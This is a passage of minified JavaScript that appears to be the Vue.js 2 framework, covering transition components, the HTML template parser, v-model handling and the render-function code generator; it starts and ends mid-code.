r=t.value;!r!=!t.oldValue&&((n=Go(n)).data&&n.data.transition?(n.data.show=!0,r?Io(n,(function(){e.style.display=e.__vOriginalDisplay})):Eo(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}}},Ko={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Zo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Zo(zt(t.children)):e}function Xo(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[w(i)]=o[i];return t}function Qo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var ei=function(e){return e.tag||Ut(e)},ti=function(e){return"show"===e.name},ni={name:"transition",props:Ko,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(ei)).length){var r=this.mode,o=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return o;var i=Zo(o);if(!i)return o;if(this._leaving)return Qo(e,o);var s="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?s+"comment":s+i.tag:a(i.key)?0===String(i.key).indexOf(s)?i.key:s+i.key:i.key;var u=(i.data||(i.data={})).transition=Xo(this),l=this._vnode,c=Zo(l);if(i.data.directives&&i.data.directives.some(ti)&&(i.data.show=!0),c&&c.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(i,c)&&!Ut(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var f=c.data.transition=j({},u);if("out-in"===r)return this._leaving=!0,at(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Qo(e,o);if("in-out"===r){if(Ut(i))return l;var d,p=function(){d()};at(u,"afterEnter",p),at(u,"enterCancelled",p),at(f,"delayLeave",(function(e){d=e}))}}return o}}},ri=j({tag:String,moveClass:String},Ko);function oi(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function ii(e){e.data.newPos=e.elm.getBoundingClientRect()}function ai(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}delete ri.mode;var si={Transition:ni,TransitionGroup:{props:ri,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=Jt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Xo(this),s=0;s<o.length;s++){var u=o[s];u.tag&&null!=u.key&&0!==String(u.key).indexOf("__vlist")&&(i.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a)}if(r){for(var l=[],c=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):c.push(d)}this.kept=e(t,null,l),this.removed=c}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(oi),e.forEach(ii),e.forEach(ai),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;$o(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(wo,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(wo,e),n._moveCb=null,jo(n,t))})}})))},methods:{hasMove:function(e,t){if(!yo)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){vo(n,e)})),ho(n,t),n.style.display="none",this.$el.appendChild(n);var r=Mo(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=An,xn.config.isReservedTag=Bn,xn.config.isReservedAttr=jn,xn.config.getTagNamespace=qn,xn.config.isUnknownElement=function(e){if(!q)return!0;if(Bn(e))return!1;if(e=e.toLowerCase(),null!=Wn[e])return Wn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Wn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Wn[e]=/HTMLUnknownElement/.test(t.toString())},j(xn.options.directives,Jo),j(xn.options.components,si),xn.prototype.__patch__=q?Vo:A,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=me),Xt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new fn(e,r,A,{before:function(){e._isMounted&&!e._isDestroyed&&Xt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Xt(e,"mounted")),e}(this,e=e&&q?Gn(e):void 0,t)},q&&setTimeout((function(){V.devtools&&oe&&oe.emit("init",xn)}),0);var ui,li=/\{\{((?:.|\r?\n)+?)\}\}/g,ci=/[-.*+?^${}()|[\]\/\\]/g,fi=_((function(e){var t=e[0].replace(ci,"\\$&"),n=e[1].replace(ci,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")})),di={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Fr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Pr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},pi={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Fr(e,"style");n&&(e.staticStyle=JSON.stringify(to(n)));var r=Pr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},hi=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vi=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),mi=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),gi=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yi=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,bi="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+R.source+"]*",_i="((?:"+bi+"\\:)?"+bi+")",xi=new RegExp("^<"+_i),wi=/^\s*(\/?)>/,Oi=new RegExp("^<\\/"+_i+"[^>]*>"),Ci=/^<!DOCTYPE [^>]+>/i,Si=/^<!\--/,ki=/^<!\[/,$i=h("script,style,textarea",!0),ji={},Ti={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ai=/&(?:lt|gt|quot|amp|#39);/g,Mi=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Pi=h("pre,textarea",!0),Fi=function(e,t){return e&&Pi(e)&&"\n"===t[0]};function Ii(e,t){var n=t?Mi:Ai;return e.replace(n,(function(e){return Ti[e]}))}var Ei,Di,Ni,Li,Vi,Ri,Hi,Ui,zi=/^@|^v-on:/,Bi=/^v-|^@|^:|^#/,qi=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Wi=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Yi=/^\(|\)$/g,Gi=/^\[.*\]$/,Ji=/:(.*)$/,Ki=/^:|^\.|^v-bind:/,Zi=/\.[^.\]]+(?=[^\]]*$)/g,Xi=/^v-slot(:|$)|^#/,Qi=/[\r\n]/,ea=/\s+/g,ta=_((function(e){return(ui=ui||document.createElement("div")).innerHTML=e,ui.textContent})),na="_empty_";function ra(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:la(t),rawAttrsMap:{},parent:n,children:[]}}function oa(e,t){var n,r;(r=Pr(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Pr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Fr(e,"scope"),e.slotScope=t||Fr(e,"slot-scope")):(t=Fr(e,"slot-scope"))&&(e.slotScope=t);var n=Pr(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||$r(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Ir(e,Xi);if(r){var o=sa(r),i=o.name,a=o.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=r.value||na}}else{var s=Ir(e,Xi);if(s){var u=e.scopedSlots||(e.scopedSlots={}),l=sa(s),c=l.name,f=l.dynamic,d=u[c]=ra("template",[],e);d.slotTarget=c,d.slotTargetDynamic=f,d.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=d,!0})),d.slotScope=s.value||na,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=Pr(e,"name"))}(e),function(e){var t;(t=Pr(e,"is"))&&(e.component=t),null!=Fr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var o=0;o<Ni.length;o++)e=Ni[o](e,t)||e;return function(e){var t,n,r,o,i,a,s,u,l=e.attrsList;for(t=0,n=l.length;t<n;t++)if(r=o=l[t].name,i=l[t].value,Bi.test(r))if(e.hasBindings=!0,(a=ua(r.replace(Bi,"")))&&(r=r.replace(Zi,"")),Ki.test(r))r=r.replace(Ki,""),i=wr(i),(u=Gi.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&"innerHtml"===(r=w(r))&&(r="innerHTML"),a.camel&&!u&&(r=w(r)),a.sync&&(s=Nr(i,"$event"),u?Mr(e,'"update:"+('+r+")",s,null,!1,0,l[t],!0):(Mr(e,"update:"+w(r),s,null,!1,0,l[t]),S(r)!==w(r)&&Mr(e,"update:"+S(r),s,null,!1,0,l[t])))),a&&a.prop||!e.component&&Hi(e.tag,e.attrsMap.type,r)?kr(e,r,i,l[t],u):$r(e,r,i,l[t],u);else if(zi.test(r))r=r.replace(zi,""),(u=Gi.test(r))&&(r=r.slice(1,-1)),Mr(e,r,i,a,!1,0,l[t],u);else{var c=(r=r.replace(Bi,"")).match(Ji),f=c&&c[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),Gi.test(f)&&(f=f.slice(1,-1),u=!0)),Tr(e,r,o,i,f,u,a,l[t])}else $r(e,r,JSON.stringify(i),l[t]),!e.component&&"muted"===r&&Hi(e.tag,e.attrsMap.type,r)&&kr(e,r,"true",l[t])}(e),e}function ia(e){var t;if(t=Fr(e,"v-for")){var n=function(e){var t=e.match(qi);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Yi,""),o=r.match(Wi);return o?(n.alias=r.replace(Wi,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}(t);n&&j(e,n)}}function aa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function sa(e){var t=e.name.replace(Xi,"");return t||"#"!==e.name[0]&&(t="default"),Gi.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ua(e){var t=e.match(Zi);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function la(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var ca=/^xmlns:NS\d+/,fa=/^NS\d+:/;function da(e){return ra(e.tag,e.attrsList.slice(),e.parent)}var pa,ha,va=[di,pi,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Pr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=Fr(e,"v-if",!0),i=o?"&&("+o+")":"",a=null!=Fr(e,"v-else",!0),s=Fr(e,"v-else-if",!0),u=da(e);ia(u),jr(u,"type","checkbox"),oa(u,t),u.processed=!0,u.if="("+n+")==='checkbox'"+i,aa(u,{exp:u.if,block:u});var l=da(e);Fr(l,"v-for",!0),jr(l,"type","radio"),oa(l,t),aa(u,{exp:"("+n+")==='radio'"+i,block:l});var c=da(e);return Fr(c,"v-for",!0),jr(c,":type",n),oa(c,t),aa(u,{exp:o,block:c}),a?u.else=!0:s&&(u.elseif=s),u}}}}],ma={expectHTML:!0,modules:va,directives:{model:function(e,t,n){var r=t.value,o=t.modifiers,i=e.tag,a=e.attrsMap.type;if(e.component)return Dr(e,r,o),!1;if("select"===i)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";Mr(e,"change",r=r+" "+Nr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r,o);else if("input"===i&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,o=Pr(e,"value")||"null",i=Pr(e,"true-value")||"true",a=Pr(e,"false-value")||"false";kr(e,"checked","Array.isArray("+t+")?_i("+t+","+o+")>-1"+("true"===i?":("+t+")":":_q("+t+","+i+")")),Mr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Nr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Nr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Nr(t,"$$c")+"}",null,!0)}(e,r,o);else if("input"===i&&"radio"===a)!function(e,t,n){var r=n&&n.number,o=Pr(e,"value")||"null";kr(e,"checked","_q("+t+","+(o=r?"_n("+o+")":o)+")"),Mr(e,"change",Nr(t,o),null,!0)}(e,r,o);else if("input"===i||"textarea"===i)!function(e,t,n){var r=e.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,u=!i&&"range"!==r,l=i?"change":"range"===r?Br:"input",c="$event.target.value";s&&(c="$event.target.value.trim()"),a&&(c="_n("+c+")");var f=Nr(t,c);u&&(f="if($event.target.composing)return;"+f),kr(e,"value","("+t+")"),Mr(e,l,f,null,!0),(s||a)&&Mr(e,"blur","$forceUpdate()")}(e,r,o);else if(!V.isReservedTag(i))return Dr(e,r,o),!1;return!0},text:function(e,t){t.value&&kr(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&kr(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:hi,mustUseProp:An,canBeLeftOpenTag:vi,isReservedTag:Bn,getTagNamespace:qn,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(va)},ga=_((function(e){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))})),ya=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ba=/\([^)]*?\);*$/,_a=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,xa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},wa={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Oa=function(e){return"if("+e+")return null;"},Ca={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Oa("$event.target !== $event.currentTarget"),ctrl:Oa("!$event.ctrlKey"),shift:Oa("!$event.shiftKey"),alt:Oa("!$event.altKey"),meta:Oa("!$event.metaKey"),left:Oa("'button' in $event && $event.button !== 0"),middle:Oa("'button' in $event && $event.button !== 1"),right:Oa("'button' in $event && $event.button !== 2")};function Sa(e,t){var n=t?"nativeOn:":"on:",r="",o="";for(var i in e){var a=ka(e[i]);e[i]&&e[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function ka(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map((function(e){return ka(e)})).join(",")+"]";var t=_a.test(e.value),n=ya.test(e.value),r=_a.test(e.value.replace(ba,""));if(e.modifiers){var o="",i="",a=[];for(var s in e.modifiers)if(Ca[s])i+=Ca[s],xa[s]&&a.push(s);else if("exact"===s){var u=e.modifiers;i+=Oa(["ctrl","shift","alt","meta"].filter((function(e){return!u[e]})).map((function(e){return"$event."+e+"Key"})).join("||"))}else a.push(s);return a.length&&(o+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map($a).join("&&")+")return null;"}(a)),i&&(o+=i),"function($event){"+o+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function $a(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=xa[e],r=wa[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ja={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:A},Ta=function(e){this.options=e,this.warn=e.warn||Cr,this.transforms=Sr(e.modules,"transformCode"),this.dataGenFns=Sr(e.modules,"genData"),this.directives=j(j({},ja),e.directives);var t=e.isReservedTag||M;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Aa(e,t){var n=new Ta(t);return{render:"with(this){return "+(e?Ma(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ma(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Pa(e,t);if(e.once&&!e.onceProcessed)return Fa(e,t);if(e.for&&!e.forProcessed)return Ea(e,t);if(e.if&&!e.ifProcessed)return Ia(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Va(e,t),o="_t("+n+(r?","+r:""),i=e.attrs||e.dynamicAttrs?Ua((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:w(e.name),value:e.value,dynamic:e.dynamic}}))):null,a=e.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=","+i),a&&(o+=(i?"":",null")+","+a),o+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Va(t,n,!0);return"_c("+e+","+Da(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Da(e,t));var o=e.inlineTemplate?null:Va(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<t.transforms.length;i++)n=t.transforms[i](e,n);return n}return Va(e,t)||"void 0"}function Pa(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ma(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Fa(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Ia(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ma(e,t)+","+t.onceId+++","+n+")":Ma(e,t)}return Pa(e,t)}function Ia(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,o){if(!t.length)return o||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+e(t,n,r,o):""+a(i.block);function a(e){return r?r(e,n):e.once?Fa(e,n):Ma(e,n)}}(e.ifConditions.slice(),t,n,r)}function Ea(e,t,n,r){var o=e.for,i=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||Ma)(e,t)+"})"}function Da(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,o,i,a,s="directives:[",u=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var l=t.directives[i.name];l&&(a=!!l(e,i,t.warn)),a&&(u=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:"+Ua(e.attrs)+","),e.props&&(n+="domProps:"+Ua(e.props)+","),e.events&&(n+=Sa(e.events,!1)+","),e.nativeEvents&&(n+=Sa(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Na(n)})),o=!!e.if;if(!r)for(var i=e.parent;i;){if(i.slotScope&&i.slotScope!==na||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var a=Object.keys(t).map((function(e){return La(t[e],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var i=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Aa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(e){return"function(){"+e+"}"})).join(",")+"]}"}}(e,t);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Ua(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Na(e){return 1===e.type&&("slot"===e.tag||e.children.some(Na))}function La(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Ia(e,t,La,"null");if(e.for&&!e.forProcessed)return Ea(e,t,La);var r=e.slotScope===na?"":String(e.slotScope),o="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Va(e,t)||"undefined")+":undefined":Va(e,t)||"undefined":Ma(e,t))+"}",i=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+o+i+"}"}function Va(e,t,n,r,o){var i=e.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||Ma)(a,t)+s}var u=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var o=e[r];if(1===o.type){if(Ra(o)||o.ifConditions&&o.ifConditions.some((function(e){return Ra(e.block)}))){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(i,t.maybeComponent):0,l=o||Ha;return"["+i.map((function(e){return l(e,t)})).join(",")+"]"+(u?","+u:"")}}function Ra(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Ha(e,t){return 1===e.type?Ma(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:za(JSON.stringify(n.text)))+")";var n,r}function Ua(e){for(var t="",n="",r=0;r<e.length;r++){var o=e[r],i=za(o.value);o.dynamic?n+=o.name+","+i+",":t+='"'+o.name+'":'+i+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function za(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ba(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),A}}function qa(e){var t=Object.create(null);return function(n,r,o){(r=j({},r)).warn,delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(t[i])return t[i];var a=e(n,r),s={},u=[];return s.render=Ba(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(e){return Ba(e,u)})),t[i]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Wa,Ya,Ga=(Wa=function(e,t){var n=function(e,t){Ei=t.warn||Cr,Ri=t.isPreTag||M,Hi=t.mustUseProp||M,Ui=t.getTagNamespace||M,t.isReservedTag,Ni=Sr(t.modules,"transformNode"),Li=Sr(t.modules,"preTransformNode"),Vi=Sr(t.modules,"postTransformNode"),Di=t.delimiters;var n,r,o=[],i=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,u=!1;function l(e){if(c(e),s||e.processed||(e=oa(e,t)),o.length||e===n||n.if&&(e.elseif||e.else)&&aa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(l=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&l.if&&aa(l,{exp:a.elseif,block:a});else{if(e.slotScope){var i=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[i]=e}r.children.push(e),e.parent=r}var a,l;e.children=e.children.filter((function(e){return!e.slotScope})),c(e),e.pre&&(s=!1),Ri(e.tag)&&(u=!1);for(var f=0;f<Vi.length;f++)Vi[f](e,t)}function c(e){if(!u)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,o=[],i=t.expectHTML,a=t.isUnaryTag||M,s=t.canBeLeftOpenTag||M,u=0;e;){if(n=e,r&&$i(r)){var l=0,c=r.toLowerCase(),f=ji[c]||(ji[c]=new RegExp("([\\s\\S]*?)(</"+c+"[^>]*>)","i")),d=e.replace(f,(function(e,n,r){return l=r.length,$i(c)||"noscript"===c||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Fi(c,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));u+=e.length-d.length,e=d,k(c,u-l,u)}else{var p=e.indexOf("<");if(0===p){if(Si.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),u,u+h+3),O(h+3);continue}}if(ki.test(e)){var v=e.indexOf("]>");if(v>=0){O(v+2);continue}}var m=e.match(Ci);if(m){O(m[0].length);continue}var g=e.match(Oi);if(g){var y=u;O(g[0].length),k(g[1],y,u);continue}var b=C();if(b){S(b),Fi(b.tagName,e)&&O(1);continue}}var _=void 0,x=void 0,w=void 0;if(p>=0){for(x=e.slice(p);!(Oi.test(x)||xi.test(x)||Si.test(x)||ki.test(x)||(w=x.indexOf("<",1))<0);)p+=w,x=e.slice(p);_=e.substring(0,p)}p<0&&(_=e),_&&O(_.length),t.chars&&_&&t.chars(_,u-_.length,u)}if(e===n){t.chars&&t.chars(e);break}}function O(t){u+=t,e=e.substring(t)}function C(){var t=e.match(xi);if(t){var n,r,o={tagName:t[1],attrs:[],start:u};for(O(t[0].length);!(n=e.match(wi))&&(r=e.match(yi)||e.match(gi));)r.start=u,O(r[0].length),r.end=u,o.attrs.push(r);if(n)return o.unarySlash=n[1],O(n[0].length),o.end=u,o}}function S(e){var n=e.tagName,u=e.unarySlash;i&&("p"===r&&mi(n)&&k(r),s(n)&&r===n&&k(n));for(var l=a(n)||!!u,c=e.attrs.length,f=new Array(c),d=0;d<c;d++){var 